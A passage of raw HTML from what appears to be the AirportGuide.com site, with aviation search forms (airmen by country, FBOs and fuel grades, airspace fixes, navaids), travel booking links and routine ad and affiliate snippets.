<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
